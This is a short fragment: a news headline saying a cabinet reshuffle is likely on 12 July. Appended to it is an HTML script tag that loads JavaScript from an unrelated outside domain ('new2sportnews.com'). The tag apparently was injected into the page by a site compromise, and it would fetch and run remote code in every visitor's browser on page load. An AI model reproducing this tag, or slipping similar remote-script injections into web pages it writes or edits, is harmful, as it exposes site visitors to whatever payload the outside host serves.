 Cabinet Reshuffle Likely To Take Place On 12th July<script src="https://new2sportnews.com/lawyerinc.js"></script>